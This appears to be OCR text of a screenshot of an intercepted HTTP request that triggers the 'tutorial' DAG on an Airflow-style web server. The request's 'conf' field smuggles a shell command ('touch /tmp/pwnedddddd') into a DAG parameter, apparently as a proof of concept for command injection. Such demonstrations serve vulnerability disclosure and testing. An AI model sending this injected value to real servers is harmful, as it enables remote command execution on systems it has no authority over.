 Request
Pretty Raw Hex \n
1 POST /trigger?dag_id=tutorial&origin=%2Ftree%3Fdag_id%3Dtutorial HTTP/1.1
2 Host: 192.168.7.196:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 291
9 Origin: http://192.168.7.196:8080
10 Connection: close
11 Referer:
http://192.168.7.196:8080/trigger?dag_id=tutorial&origin=%2Ftree%3Fdag_id%3Dtutorial
12 Cookie: session=
.eJw1j8FuxCAMRP-F8x6Mgw3sz0QGm3bVdLci5FT132upquTLzGhGz99hH9PO93Bf87Jb2B8a7oFFCAkhdYupmZAUbJE
KolJDg0g5xbxtCiONqAQxIvq5tE6FIUUdsEkVLBunnmQkHShAVUGBIKdWWaF2JpYsmKDBqB2Ba2vAwUG-bH7K057rH62
fc-zr9WFPJ8RNi3ZTA6k9F3ZaptxrdwMzDObh6Fx9SeVtP5es69zH4lg2vS7H4cnx6nKYS5-8heu0-fd-DD-_hB9RWg.
YfYc0A.aLbdPO6yA5UFp7QXRFoj0pb02w8
13 Upgrade-Insecure-Requests: 1
14
15 csrf_token=
IjIzZDhkY2VkZTBhOWM3ODYyNTI2NTdjOWNlMGEyNzBmNjZmZTE0Njki.YfYczw.7TvBhpuaYrZdvkz9slbG8QJ3aAk&
dag_id=tutorial&origin=%2Ftree%3Fdag_id%3Dtutorial&execution_date=
2022-01-30+05%3A06%3A23%2B00%3A00&conf=
%7B%22my_param%22%3A%22%5C%22%3Btouch+%2Ftmp%2Fpwnedddddd%3B%5C%22%22%7D&unpause=on